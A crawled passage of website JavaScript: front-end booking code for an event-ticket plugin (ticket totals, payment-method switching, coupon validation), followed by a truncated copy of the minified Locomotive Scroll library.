          have_ticket = 1;
        }
      });
      if (total_price_ticket > 0) {
        $(closest_booking).find(".payment-options-area").show();
        var payment_options = $('.chosen-payment-option').length;
        if (payment_options === 1) {
          $('.chosen-payment-option').attr('checked', true);
        }
        var checked_payment = $('.chosen-payment-option:checked').val();
        $(closest_booking).find('.save-registrant').prop('disabled', false);
        $(closest_booking).find('.add_services_btn').removeClass('disableClick');
        if (checked_payment === '1') {
          $(closest_booking).find("form#ticket-reg").attr('action', single.paypal_site);
          $(closest_booking).find(".save-registrant").val(single.paypal_proceed);
        } else if (checked_payment === '2') {
          $(closest_booking).find("form#ticket-reg").attr('action', $("#paypal_return").text());
          $(closest_booking).find(".save-registrant").val(single.stripe_proceed);
        }
        $(closest_booking).find(".save-registrant").attr("data-payment", "1");
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
        if (single.offline_switch !== "1" && single.woo_payment_switch !== 'on') {
        }
      } else if (have_ticket === 1 && total_price_ticket <= 0) {
        $(closest_booking).find('.save-registrant').prop('disabled', false);
        $(closest_booking).find('.save-registrant').removeClass('eventer-stripe-trigger');
        $(closest_booking).find('.add_services_btn').removeClass('disableClick');
        $(closest_booking).find("form#ticket-reg").attr('action', $(closest_booking).find("#paypal_return").text());
        $(closest_booking).find(".payment-options-area").hide();
        $(closest_booking).find(".save-registrant").val(single.proceed_register);
        $(closest_booking).find(".save-registrant").attr("data-payment", "");
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
      } else if (have_ticket === 1) {
        $(closest_booking).find('.save-registrant').prop('disabled', false);
        $(closest_booking).find('.add_services_btn').removeClass('disableClick');
        $(closest_booking).find("form#ticket-reg").attr('action', $(closest_booking).find("#paypal_return").text());
        $(closest_booking).find(".payment-options-area").hide();
        $(closest_booking).find(".save-registrant").val(single.proceed_register);
        $(closest_booking).find(".save-registrant").attr("data-payment", "");
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
      } else {
        $(closest_booking).find('.save-registrant').prop('disabled', true);
        $(closest_booking).find('.add_services_btn').addClass('disableClick');
        $(closest_booking).find("form#ticket-reg").attr('action', $(closest_booking).find("#paypal_return").text());
        $(closest_booking).find(".payment-options-area").hide();
        $(closest_booking).find(".save-registrant").val(single.proceed_register);
        $(closest_booking).find(".save-registrant").attr("data-payment", "");
        $(closest_booking).find('form.ticket-reg').find(".message").empty();
      }
        
        
       // === Custom Service Multiplier Update Start ===
        if (single.woo_payment_switch === 'on') {
          var totalTicketQty = 0;
          $('.eventer-ticket-step1 .eventer-ticket-type-row').each(function () {
            var qty = parseInt($(this).find('.num-tickets').val()) || 0;
            totalTicketQty += qty;
          });

          $('.eventer-ticket-step2 .eventer-ticket-type-row').each(function () {
            var $row = $(this);
            var $multiWrap = $row.find('.eventer-multi-wrap');
            var $multiToggle = $multiWrap.find('.eventer-multi-service-toggle');
            var $priceTickets = $row.find('.price-ticket');
            var $serviceInputs = $row.find('.add_services');

            // Show or hide multiplier checkbox
            if ($serviceInputs.filter(':checked').length > 0 && totalTicketQty > 1) {
              $multiWrap.show();
            } else {
              $multiWrap.hide();
              $multiToggle.prop('checked', false);
            }

            // Recalculate service total
            var totalServiceCost = 0;
            $priceTickets.each(function () {
              var $ticket = $(this);
              var $input = $ticket.find('.add_services');
              if ($input.is(':checked')) {
                var basePrice = parseFloat($ticket.attr('data-tprice')) || 0;
                var effectiveQty = ($multiToggle.is(':checked')) ? totalTicketQty : 1;
                var lineTotal = basePrice * effectiveQty;
                totalServiceCost += lineTotal;
              }
            });

            var $totalDisplay = $row.find('.total-price');
            $totalDisplay.attr('data-mprice', totalServiceCost.toFixed(2));
            var displayText = (single.curr_position === "postfix") ? totalServiceCost.toFixed(2) + single.curr : single.curr + totalServiceCost.toFixed(2);
            $totalDisplay.text(displayText);
          });
        } else {
          // Restore per-ticket total for non-WooCommerce
          $('.eventer-ticket-step2 .eventer-ticket-type-row').each(function () {
            var $row = $(this);
            var price = $row.find(".price-ticket").attr('data-tprice');
            var number = parseInt($row.find(".num-tickets").val()) || 0;
            if ($.isNumeric(number) && $.isNumeric(price)) {
              var $ticket_counted_price = price * number;
              $ticket_counted_price = $ticket_counted_price.toFixed(2);
              var set_price_individual = (single.curr_position === "postfix")
                ? $ticket_counted_price + single.curr
                : single.curr + $ticket_counted_price;
              $row.find(".total-price").text(set_price_individual);
              $row.find(".total-price").attr('data-mprice', $ticket_counted_price);
            }
          });
        }
        // === Custom Service Multiplier Update End ===

        setTimeout(function () {
          var totalTicketQtyConfirm = 0;
          $('.eventer-ticket-step1 .eventer-ticket-type-row').each(function () {
            totalTicketQtyConfirm += parseInt($(this).find('.num-tickets').val()) || 0;
          });

          if (totalTicketQtyConfirm <= 1) {
            $('.eventer-multi-wrap').each(function () {
              $(this).hide();
              $(this).find('.eventer-multi-service-toggle').prop('checked', false);
            });
          }
        }, 2500);
    });

    // Remove from cart button click handler
    $(document).on('click', '.remove_from_cart_button', function () {
      var product = $(this).attr('data-product_id');
      $("input:checkbox[name='" + product + "']:checked").each(function () {
        $(this).trigger('change');
      });
      $("input:radio[name='" + product + "']:checked").each(function () {
        $(this).prop('checked', false);
        $(this).trigger('change');
      });
      setTimeout(function () {
        jQuery(document.body).trigger("update_checkout");
        $(".showcoupon").click(function () {
          $(".checkout_coupon").slideToggle();
          return false;
        });
      }, 500);
    });

    // Add/remove registrants field based on permission checkbox
    $(document).on('change', '.eventer-permission-add-registrants', function () {
      if ($(this).is(':checked')) {
        $(this).closest('.eventer-registrants-row').find('.eventer-removable-field-bypermission').show();
      } else {
        $(this).closest('.eventer-registrants-row').find('.eventer-removable-field-bypermission').hide();
      }
    });

    // Payment option change handler
    $(document).on("change", 'input:radio[name="chosen-payment-option"]', function () {
      if (this.checked && this.value === '0') {
        $("form#ticket-reg").attr('action', $("#paypal_return").text());
        $('.save-registrant').removeClass('eventer-stripe-trigger');
        $(".offline_message").show();
        $(".eventer_stripe_field").hide();
        $(".save-registrant").val(single.proceed_register);
        $(".save-registrant").attr("data-payment", "");
        $('form.ticket-reg').find(".message").empty();
      } else if (this.checked && this.value === '1') {
        $("form#ticket-reg").attr('action', single.paypal_site);
        $('.save-registrant').removeClass('eventer-stripe-trigger');
        $(".offline_message").hide();
        $(".eventer_stripe_field").hide();
        $(".save-registrant").val(single.paypal_proceed);
        $(".save-registrant").attr("data-payment", "1");
        $('form.ticket-reg').find(".message").empty();
      } else if (this.checked && this.value === '3') {
        $("form#ticket-reg").attr('action', single.dotpay_site);
        $('.save-registrant').removeClass('eventer-stripe-trigger');
        $(".offline_message").hide();
        $(".eventer_stripe_field").hide();
        $(".save-registrant").val(single.dotpay_proceed);
        $(".save-registrant").attr("data-payment", "1");
        $('form.ticket-reg').find(".message").empty();
      } else if (this.checked && this.value === '2') {
        $("form#ticket-reg").attr('action', $("#paypal_return").text());
        $('.save-registrant').addClass('eventer-stripe-trigger');
        $(".offline_message").hide();
        $(".eventer_stripe_field").show();
        $(".save-registrant").val(single.stripe_proceed);
        $(".save-registrant").attr("data-payment", "1");
        $('form.ticket-reg').find(".message").empty();
      }
    });
    
    // Coupon validation
    const defaultState = {};
    // Capture default values on page load
    defaultState.paymentOptionsVisibility = jQuery('.eventer-payment-options').css('visibility');
    defaultState.offlineMessageDisplay = jQuery('.offline_message').css('display');
    defaultState.formAction = jQuery('form#ticket-reg').attr('action');
    defaultState.buttonClasses = jQuery('.save-registrant').attr('class');
    defaultState.buttonValue = jQuery('.save-registrant').val();
    defaultState.buttonPaymentData = jQuery('.save-registrant').attr('data-payment');
    defaultState.stripeFieldDisplay = jQuery('.eventer_stripe_field').css('display');

    $(document).on('click', '.eventer-coupon-validate', function () {
      var coupon_code = $(this).closest('.eventer-row').find('input.eventer-apply-coupon').val();
      var coupon_nonce = $(this).closest('.eventer-row').find('input[name="_wpnonce"]').val();
      var couponField = $(this).closest('.eventer-row').find('input.eventer-apply-coupon');
      $(couponField).on('keydown', function () {
        $(this).parents('.eventer-coupon-module').find('.eventer-coupon-validate').removeClass('eventer-coupon-invalid eventer-coupon-validated');
        $('.eventer-coupon-validate').removeAttr('disabled');
      });
      $.ajax({
        url: single.ajax_url,
        type: 'post',
        dataType: 'json',
        data: {
          action: 'eventer_validate_coupon',
          coupon: coupon_code,
          _wpnonce: coupon_nonce,
          amount: $('.eventer-ticket-price-total').attr('data-aprice'),
        },
        success: function (response) {
          if (response.validate === '1') {
            $('.eventer-ticket-price-total').attr('data-fprice', response.amount);
            var set_price = (single.curr_position === "postfix") ? response.amount + single.curr : single.curr + response.amount;
            $(".eventer-ticket-price-total").text(set_price);
            $('.eventer-coupon-validate').removeClass('eventer-coupon-invalid');
            $('.eventer-coupon-validate').addClass('eventer-coupon-validated');
            $('.eventer-coupon-validate').attr('disabled', 'disabled');
            if (response.amount <= 0) {
              $('.eventer-payment-options').css('visibility','hidden');
              $('.offline_message').hide();
              $("form#ticket-reg").attr('action', $("#paypal_return").text());
              $('.save-registrant').removeClass('eventer-stripe-trigger');
              $(".eventer_stripe_field").hide();
              $(".save-registrant").val(single.proceed_register);
              $(".save-registrant").attr("data-payment", "");
              $('form.ticket-reg').find(".message").empty();
            } else {
              jQuery('.eventer-payment-options').css('visibility', defaultState.paymentOptionsVisibility);
              jQuery('.offline_message').css('display', defaultState.offlineMessageDisplay);
              jQuery('form#ticket-reg').attr('action', defaultState.formAction);
              jQuery('.save-registrant').attr('class', defaultState.buttonClasses);
              jQuery('.save-registrant').val(defaultState.buttonValue);
              jQuery('.save-registrant').attr('data-payment', defaultState.buttonPaymentData);
              jQuery('.eventer_stripe_field').css('display', defaultState.stripeFieldDisplay);
            }
          } else {
            $('.eventer-coupon-validate').removeClass('eventer-coupon-validated');
            $('.eventer-coupon-validate').addClass('eventer-coupon-invalid');
            $('.eventer-coupon-validate').attr('disabled', 'disabled');
          }
        },
      });
      return false;
    });
  });
});


--- FILE ---
content_type: text/javascript
request_url: https://artcoreuk.com/wp-content/themes/art2022/js/locomotive-scroll.min.js?ver=6.9
body_size: 12615
content:
!function(t,e){"object"==typeof exports&&"undefined"!=typeof module?module.exports=e():"function"==typeof define&&define.amd?define(e):(t=t||self).LocomotiveScroll=e()}(this,function(){"use strict";function s(t,e){if(!(t instanceof e))throw new TypeError("Cannot call a class as a function")}function n(t,e){for(var i=0;i<e.length;i++){var s=e[i];s.enumerable=s.enumerable||!1,s.configurable=!0,"value"in s&&(s.writable=!0),Object.defineProperty(t,s.key,s)}}function o(t,e,i){return e&&n(t.prototype,e),i&&n(t,i),t}function e(e,t){var i=Object.keys(e);if(Object.getOwnPropertySymbols){var s=Object.getOwnPropertySymbols(e);t&&(s=s.filter(function(t){return Object.getOwnPropertyDescriptor(e,t).enumerable})),i.push.apply(i,s)}return i}function i(n){for(var t=1;t<arguments.length;t++){var o=null!=arguments[t]?arguments[t]:{};t%2?e(Object(o),!0).forEach(function(t){var e,i,s;e=n,s=o[i=t],i in e?Object.defineProperty(e,i,{value:s,enumerable:!0,configurable:!0,writable:!0}):e[i]=s}):Object.getOwnPropertyDescriptors?Object.defineProperties(n,Object.getOwnPropertyDescriptors(o)):e(Object(o)).forEach(function(t){Object.defineProperty(n,t,Object.getOwnPropertyDescriptor(o,t))})}return n}function l(t,e){if("function"!=typeof e&&null!==e)throw new TypeError("Super expression must either be null or a function");t.prototype=Object.create(e&&e.prototype,{constructor:{value:t,writable:!0,configurable:!0}}),e&&a(t,e)}function r(t){return(r=Object.setPrototypeOf?Object.getPrototypeOf:function(t){return t.__proto__||Object.getPrototypeOf(t)})(t)}function a(t,e){return(a=Object.setPrototypeOf||function(t,e){return t.__proto__=e,t})(t,e)}function c(t){if(void 0===t)throw new ReferenceError("this hasn't been initialised - super() hasn't been called");return t}function h(t,e){return!e||"object"!=typeof e&&"function"!=typeof e?c(t):e}function u(t,e,i){return(u="undefined"!=typeof Reflect&&Reflect.get?Reflect.get:function(t,e,i){var s=function(t,e){for(;!Object.prototype.hasOwnProperty.call(t,e)&&null!==(t=r(t)););return t}(t,e);if(s){var n=Object.getOwnPropertyDescriptor(s,e);return n.get?n.get.call(i):n.value}})(t,e,i||t)}function v(t){return function(t){if(Array.isArray(t)){for(var e=0,i=new Array(t.length);e<t.length;e++)i[e]=t[e];return i}}(t)||function(t){if(Symbol.iterator in Object(t)||"[object Arguments]"===Object.prototype.toString.call(t))return Array.from(t)}(t)||function(){throw new TypeError("Invalid attempt to spread non-iterable instance")}()}var d={el:document,elMobile:document,name:"scroll",offset:[0,0],repeat:!1,smooth:!1,smoothMobile:!1,direction:"vertical",lerp:.1,class:"is-inview",scrollbarClass:"c-scrollbar",scrollingClass:"has-scroll-scrolling",draggingClass:"has-scroll-dragging",smoothClass:"has-scroll-smooth",initClass:"has-scroll-init",getSpeed:!1,getDirection:!1,multiplier:1,firefoxMultiplier:50,touchMultiplier:2,scrollFromAnywhere:!1},f=function(){function e(){var t=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};s(this,e),Object.assign(this,d,t),this.namespace="locomotive",this.html=document.documentElement,this.windowHeight=window.innerHeight,this.windowMiddle=this.windowHeight/2,this.els=[],this.listeners={},this.hasScrollTicking=!1,this.hasCallEventSet=!1,this.checkScroll=this.checkScroll.bind(this),this.checkResize=this.checkResize.bind(this),this.checkEvent=this.checkEvent.bind(this),this.instance={scroll:{x:0,y:0},limit:this.html.offsetHeight},this.getDirection&&(this.instance.direction=null),this.getDirection&&(this.instance.speed=0),this.html.classList.add(this.initClass),window.addEventListener("resize",this.checkResize,!1)}return o(e,[{key:"init",value:function(){this.initEvents()}},{key:"checkScroll",value:function(){this.dispatchScroll()}},{key:"checkResize",value:function(){var t=this;this.resizeTick||(this.resizeTick=!0,requestAnimationFrame(function(){t.resize(),t.resizeTick=!1}))}},{key:"resize",value:function(){}},{key:"initEvents",value:function(){var e=this;this.scrollToEls=this.el.querySelectorAll("[data-".concat(this.name,"-to]")),this.setScrollTo=this.setScrollTo.bind(this),this.scrollToEls.forEach(function(t){t.addEventListener("click",e.setScrollTo,!1)})}},{key:"setScrollTo",value:function(t){t.preventDefault(),this.scrollTo(t.currentTarget.getAttribute("data-".concat(this.name,"-href"))||t.currentTarget.getAttribute("href"),t.currentTarget.getAttribute("data-".concat(this.name,"-offset")))}},{key:"addElements",value:function(){}},{key:"detectElements",value:function(i){var s=this,n=this.instance.scroll.y,o=n+this.windowHeight;this.els.forEach(function(t,e){!t||t.inView&&!i||o>=t.top&&n<t.bottom&&s.setInView(t,e),t&&t.inView&&(o<t.top||n>t.bottom)&&s.setOutOfView(t,e)}),this.els=this.els.filter(function(t,e){return null!==t}),this.hasScrollTicking=!1}},{key:"setInView",value:function(t,e){this.els[e].inView=!0,t.el.classList.add(t.class),t.call&&this.hasCallEventSet&&(this.dispatchCall(t,"enter"),t.repeat||(this.els[e].call=!1)),t.repeat||t.speed||t.sticky||(!t.call||t.call&&this.hasCallEventSet)&&(this.els[e]=null)}},{key:"setOutOfView",value:function(t,e){(t.repeat||void 0!==t.speed)&&(this.els[e].inView=!1),t.call&&this.hasCallEventSet&&this.dispatchCall(t,"exit"),t.repeat&&t.el.classList.remove(t.class)}},{key:"dispatchCall",value:function(t,e){this.callWay=e,this.callValue=t.call.split(",").map(function(t){return t.trim()}),this.callObj=t,1==this.callValue.length&&(this.callValue=this.callValue[0]);var i=new Event(this.namespace+"call");this.el.dispatchEvent(i)}},{key:"dispatchScroll",value:function(){var t=new Event(this.namespace+"scroll");this.el.dispatchEvent(t)}},{key:"setEvents",value:function(t,e){this.listeners[t]||(this.listeners[t]=[]);var i=this.listeners[t];i.push(e),1===i.length&&this.el.addEventListener(this.namespace+t,this.checkEvent,!1),"call"===t&&(this.hasCallEventSet=!0,this.detectElements(!0))}},{key:"unsetEvents",value:function(t,e){if(this.listeners[t]){var i=this.listeners[t],s=i.indexOf(e);s<0||(i.splice(s,1),0===i.index&&this.el.removeEventListener(this.namespace+t,this.checkEvent,!1))}}},{key:"checkEvent",value:function(t){var e=this,i=t.type.replace(this.namespace,""),s=this.listeners[i];s&&0!==s.length&&s.forEach(function(t){switch(i){case"scroll":return t(e.instance);case"call":return t(e.callValue,e.callWay,e.callObj);default:return t()}})}},{key:"startScroll",value:function(){}},{key:"stopScroll",value:function(){}},{key:"setScroll",value:function(t,e){this.instance.scroll={x:0,y:0}}},{key:"destroy",value:function(){var e=this;window.removeEventListener("resize",this.checkResize,!1),Object.keys(this.listeners).forEach(function(t){e.el.removeEventListener(e.namespace+t,e.checkEvent,!1)}),this.listeners={},this.scrollToEls.forEach(function(t){t.removeEventListener("click",e.setScrollTo,!1)})}}]),e}(),p="undefined"!=typeof globalThis?globalThis:"undefined"!=typeof window?window:"undefined"!=typeof global?global:"undefined"!=typeof self?self:{};function t(t,e){return t(e={exports:{}},e.exports),e.exports}var y=t(function(t,e){t.exports={polyfill:function(){var a=window,c=document;if(!("scrollBehavior"in c.documentElement.style&&!0!==a.__forceSmoothScrollPolyfill__)){var t,e=a.HTMLElement||a.Element,l=468,h={scroll:a.scroll||a.scrollTo,scrollBy:a.scrollBy,elementScroll:e.prototype.scroll||d,scrollIntoView:e.prototype.scrollIntoView},u=a.performance&&a.performance.now?a.performance.now.bind(a.performance):Date.now,i=(t=a.navigator.userAgent,new RegExp(["MSIE ","Trident/","Edge/"].join("|")).test(t)?1:0);a.scroll=a.scrollTo=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?r.call(a,c.body,void 0!==arguments[0].left?~~arguments[0].left:a.scrollX||a.pageXOffset,void 0!==arguments[0].top?~~arguments[0].top:a.scrollY||a.pageYOffset):h.scroll.call(a,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:a.scrollX||a.pageXOffset,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:a.scrollY||a.pageYOffset))},a.scrollBy=function(){void 0!==arguments[0]&&(s(arguments[0])?h.scrollBy.call(a,void 0!==arguments[0].left?arguments[0].left:"object"!=typeof arguments[0]?arguments[0]:0,void 0!==arguments[0].top?arguments[0].top:void 0!==arguments[1]?arguments[1]:0):r.call(a,c.body,~~arguments[0].left+(a.scrollX||a.pageXOffset),~~arguments[0].top+(a.scrollY||a.pageYOffset)))},e.prototype.scroll=e.prototype.scrollTo=function(){if(void 0!==arguments[0])if(!0!==s(arguments[0])){var t=arguments[0].left,e=arguments[0].top;r.call(this,this,void 0===t?this.scrollLeft:~~t,void 0===e?this.scrollTop:~~e)}else{if("number"==typeof arguments[0]&&void 0===arguments[1])throw new SyntaxError("Value could not be converted");h.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left:"object"!=typeof arguments[0]?~~arguments[0]:this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top:void 0!==arguments[1]?~~arguments[1]:this.scrollTop)}},e.prototype.scrollBy=function(){void 0!==arguments[0]&&(!0!==s(arguments[0])?this.scroll({left:~~arguments[0].left+this.scrollLeft,top:~~arguments[0].top+this.scrollTop,behavior:arguments[0].behavior}):h.elementScroll.call(this,void 0!==arguments[0].left?~~arguments[0].left+this.scrollLeft:~~arguments[0]+this.scrollLeft,void 0!==arguments[0].top?~~arguments[0].top+this.scrollTop:~~arguments[1]+this.scrollTop))},e.prototype.scrollIntoView=function(){if(!0!==s(arguments[0])){var t=function(t){for(;t!==c.body&&!1===(i=n(e=t,"Y")&&o(e,"Y"),s=n(e,"X")&&o(e,"X"),i||s);)t=t.parentNode||t.host;var e,i,s;return t}(this),e=t.getBoundingClientRect(),i=this.getBoundingClientRect();t!==c.body?(r.call(this,t,t.scrollLeft+i.left-e.left,t.scrollTop+i.top-e.top),"fixed"!==a.getComputedStyle(t).position&&a.scrollBy({left:e.left,top:e.top,behavior:"smooth"})):a.scrollBy({left:i.left,top:i.top,behavior:"smooth"})}else h.scrollIntoView.call(this,void 0===arguments[0]||arguments[0])}}function d(t,e){this.scrollLeft=t,this.scrollTop=e}function s(t){if(null===t||"object"!=typeof t||void 0===t.behavior||"auto"===t.behavior||"instant"===t.behavior)return!0;if("object"==typeof t&&"smooth"===t.behavior)return!1;throw new TypeError("behavior member of ScrollOptions "+t.behavior+" is not a valid value for enumeration ScrollBehavior.")}function n(t,e){return"Y"===e?t.clientHeight+i<t.scrollHeight:"X"===e?t.clientWidth+i<t.scrollWidth:void 0}function o(t,e){var i=a.getComputedStyle(t,null)["overflow"+e];return"auto"===i||"scroll"===i}function f(t){var e,i,s,n,o=(u()-t.startTime)/l;n=o=1<o?1:o,e=.5*(1-Math.cos(Math.PI*n)),i=t.startX+(t.x-t.startX)*e,s=t.startY+(t.y-t.startY)*e,t.method.call(t.scrollable,i,s),i===t.x&&s===t.y||a.requestAnimationFrame(f.bind(a,t))}function r(t,e,i){var s,n,o,l,r=u();l=t===c.body?(n=(s=a).scrollX||a.pageXOffset,o=a.scrollY||a.pageYOffset,h.scroll):(n=(s=t).scrollLeft,o=t.scrollTop,d),f({scrollable:s,method:l,startTime:r,startX:n,startY:o,x:e,y:i})}}}}),m=(y.polyfill,function(t){function i(){var t,e=0<arguments.length&&void 0!==arguments[0]?arguments[0]:{};return s(this,i),t=h(this,r(i).call(this,e)),window.addEventListener("scroll",t.checkScroll,!1),y.polyfill(),t}return l(i,f),o(i,[{key:"init",value:function(){this.instance.scroll.y=window.pageYOffset,this.addElements(),this.detectElements(),u(r(i.prototype),"init",this).call(this)}},{key:"checkScroll",value:function(){var t=this;u(r(i.prototype),"checkScroll",this).call(this),this.getDirection&&this.addDirection(),this.getSpeed&&(this.addSpeed(),this.timestamp=Date.now()),this.instance.scroll.y=window.pageYOffset,this.els.length&&(this.hasScrollTicking||(requestAnimationFrame(function(){t.detectElements()}),this.hasScrollTicking=!0))}},{key:"addDirection",value:function(){window.pageYOffset>this.instance.scroll.y?"down"!==this.instance.direction&&(this.instance.direction="down"):window.pageYOffset<this.instance.scroll.y&&"up"!==this.instance.direction&&(this.instance.direction="up")}},{key:"addSpeed",value:function(){window.pageYOffset!=this.instance.scroll.y?this.instance.speed=(window.pageYOffset-this.instance.scroll.y)/(Date.now()-this.timestamp):this.instance.speed=0}},{key:"resize",value:function(){this.els.length&&(this.windowHeight=window.innerHeight,this.updateElements())}},{key:"addElements",value:function(){var h=this;this.els=[],this.el.querySelectorAll("[data-"+this.name+"]").forEach(function(t,e){var i=t.dataset[h.name+"Class"]||h.class,s=t.getBoundingClientRect().top+h.instance.scroll.y,n=s+t.offsetHeight,o="string"==typeof t.dataset[h.name+"Offset"]?t.dataset[h.name+"Offset"].split(","):h.offset,l=t.dataset[h.name+"Repeat"],r=t.dataset[h.name+"Call"];l="false"!=l&&(null!=l||h.repeat);var a=h.getRelativeOffset(o),c={el:t,id:e,class:i,top:s+a[0],bottom:n-a[1],offset:o,repeat:l,inView:!!t.classList.contains(i),call:r};h.els.push(c)})}},{key:"updateElements",value:function(){var o=this;this.els.forEach(function(t,e){var i=t.el.getBoundingClientRect().top+o.instance.scroll.y,s=i+t.el.offsetHeight,n=o.getRelativeOffset(t.offset);o.els[e].top=i+n[0],o.els[e].bottom=s-n[1]}),this.hasScrollTicking=!1}},{key:"getRelativeOffset",value:function(t){var e=[0,0];if(t)for(var i=0;i<t.length;i++)"string"==typeof t[i]?t[i].includes("%")?e[i]=parseInt(t[i].replace("%","")*this.windowHeight/100):e[i]=parseInt(t[i]):e[i]=t[i];return e}},{key:"scrollTo",value:function(t,e,i,s,n,o){var l,r=e?parseInt(e):0;if("string"==typeof t){if("top"===t)l=this.html;else if("bottom"===t)l=this.html.offsetHeight-window.innerHeight;else if(!(l=document.querySelector(t)))return}else if("number"==typeof t)l=parseInt(t);else{if(!t||!t.tagName)return void console.warn("`targetOption` parameter is not valid");l=t}if(r="number"!=typeof l?l.getBoundingClientRect().top+r+this.instance.scroll.y:l+r,o){r=r.toFixed();window.addEventListener("scroll",function t(){window.pageYOffset.toFixed()===r&&(window.removeEventListener("scroll",t),o())})}window.scrollTo({top:r,behavior:"smooth"})}},{key:"update",value:function(){this.addElements(),this.detectElements()}},{key:"destroy",value:function(){u(r(i.prototype),"destroy",this).call(this),window.removeEventListener("scroll",this.checkScroll,!1)}}]),i}()),g=Object.getOwnPropertySymbols,w=Object.prototype.hasOwnProperty,b=Object.prototype.propertyIsEnumerable;var S=function(){try{if(!Object.assign)return!1;var t=new String("abc");if(t[5]="de","5"===Object.getOwnPropertyNames(t)[0])return!1;for(var e={},i=0;i<10;i++)e["_"+String.fromCharCode(i)]=i;if("0123456789"!==Object.getOwnPropertyNames(e).map(function(t){return e[t]}).join(""))return!1;var s={};return"abcdefghijklmnopqrst".split("").forEach(function(t){s[t]=t}),"abcdefghijklmnopqrst"===Object.keys(Object.assign({},s)).join("")}catch(t){return!1}}()?Object.assign:function(t,e){for(var i,s,n=function(t){if(null==t)throw new TypeError("Object.assign cannot be called with null or undefined");return Object(t)}(t),o=1;o<arguments.length;o++){for(var l in i=Object(arguments[o]))w.call(i,l)&&(n[l]=i[l]);if(g){s=g(i);for(var r=0;r<s.length;r++)b.call(i,s[r])&&(n[s[r]]=i[s[r]])}}return n};function k(){}k.prototype={on:function(t,e,i){var s=this.e||(this.e={});return(s[t]||(s[t]=[])).push({fn:e,ctx:i}),this},once:function(t,e,i){var s=this;function n(){s.off(t,n),e.apply(i,arguments)}return n._=e,this.on(t,n,i)},emit:function(t){for(var e=[].slice.call(arguments,1),i=((this.e||(this.e={}))[t]||[]).slice(),s=0,n=i.length;s<n;s++)i[s].fn.apply(i[s].ctx,e);return this},off:function(t,e){var i=this.e||(this.e={}),s=i[t],n=[];if(s&&e)for(var o=0,l=s.length;o<l;o++)s[o].fn!==e&&s[o].fn._!==e&&n.push(s[o]);return n.length?i[t]=n:delete i[t],this}};var E=k,T=t(function(t,e){(function(){(null!==e?e:this).Lethargy=function(){function t(t,e,i,s){this.stability=null!=t?Math.abs(t):8,this.sensitivity=null!=e?1+Math.abs(e):100,this.tolerance=null!=i?1+Math.abs(i):1.1,this.delay=null!=s?s:150,this.lastUpDeltas=function(){var t,e,i;for(i=[],t=1,e=2*this.stability;1<=e?t<=e:e<=t;1<=e?t++:t--)i.push(null);return i}.call(this),this.lastDownDeltas=function(){var t,e,i;for(i=[],t=1,e=2*this.stability;1<=e?t<=e:e<=t;1<=e?t++:t--)i.push(null);return i}.call(this),this.deltasTimestamp=function(){var t,e,i;for(i=[],t=1,e=2*this.stability;1<=e?t<=e:e<=t;1<=e?t++:t--)i.push(null);return i}.call(this)}return t.prototype.check=function(t){var e;return null!=(t=t.originalEvent||t).wheelDelta?e=t.wheelDelta:null!=t.deltaY?e=-40*t.deltaY:null==t.detail&&0!==t.detail||(e=-40*t.detail),this.deltasTimestamp.push(Date.now()),this.deltasTimestamp.shift(),0<e?(this.lastUpDeltas.push(e),this.lastUpDeltas.shift(),this.isInertia(1)):(this.lastDownDeltas.push(e),this.lastDownDeltas.shift(),this.isInertia(-1))},t.prototype.isInertia=function(t){var e,i,s,n,o,l,r;return null===(e=-1===t?this.lastDownDeltas:this.lastUpDeltas)[0]?t:!(this.deltasTimestamp[2*this.stability-2]+this.delay>Date.now()&&e[0]===e[2*this.stability-1])&&(s=e.slice(0,this.stability),i=e.slice(this.stability,2*this.stability),r=s.reduce(function(t,e){return t+e}),o=i.reduce(function(t,e){return t+e}),l=r/s.length,n=o/i.length,Math.abs(l)<Math.abs(n*this.tolerance)&&this.sensitivity<Math.abs(n)&&t)},t.prototype.showLastUpDeltas=function(){return this.lastUpDeltas},t.prototype.showLastDownDeltas=function(){return this.lastDownDeltas},t}()}).call(p)}),O={hasWheelEvent:"onwheel"in document,hasMouseWheelEvent:"onmousewheel"in document,hasTouch:"ontouchstart"in window||window.TouchEvent||window.DocumentTouch&&document instanceof DocumentTouch,hasTouchWin:navigator.msMaxTouchPoints&&1<navigator.msMaxTouchPoints,hasPointer:!!window.navigator.msPointerEnabled,hasKeyDown:"onkeydown"in document,isFirefox:-1<navigator.userAgent.indexOf("Firefox")},D=Object.prototype.toString,L=Object.prototype.hasOwnProperty;function _(t,e){return function(){return t.apply(e,arguments)}}var M=T.Lethargy,x="virtualscroll",C=P,H=37,j=38,B=39,Y=40,A=32;function P(t){!function(t){if(!t)return console.warn("bindAll requires at least one argument.");var e=Array.prototype.slice.call(arguments,1);if(0===e.length)for(var i in t)L.call(t,i)&&"function"==typeof t[i]&&"[object Function]"==D.call(t[i])&&e.push(i);for(var s=0;s<e.length;s++){var n=e[s];t[n]=_(t[n],t)}}(this,"_onWheel","_onMouseWheel","_onTouchStart","_onTouchMove","_onKeyDown"),this.el=window,t&&t.el&&(this.el=t.el,delete t.el),this.options=S({mouseMultiplier:1,touchMultiplier:2,firefoxMultiplier:15,keyStep:120,preventTouch:!1,unpreventTouchClass:"vs-touchmove-allowed",limitInertia:!1,useKeyboard:!0,useTouch:!0},t),this.options.limitInertia&&(this._lethargy=new M),this._emitter=new E,this._event={y:0,x:0,deltaX:0,deltaY:0},this.touchStartX=null,this.touchStartY=null,this.bodyTouchAction=null,void 0!==this.options.passive&&(this.listenerOptions={passive:this.options.passive})}function R(t,e,i){return(1-i)*t+i*e}function X(t){var e={};if(window.getComputedStyle){var i=getComputedStyle(t),s=i.transform||i.webkitTransform||i.mozTransform,n=s.match(/^matrix3d\((.+)\)$/);return n?(e.x=n?parseFloat(n[1].split(", ")[12]):0,e.y=n?parseFloat(n[1].split(", ")[13]):0):(n=s.match(/^matrix\((.+)\)$/),e.x=n?parseFloat(n[1].split(", ")[4]):0,e.y=n?parseFloat(n[1].split(", ")[5]):0),e}}function I(t){for(var e=[];t&&t!==document;t=t.parentNode)e.push(t);return e}P.prototype._notify=function(t){var 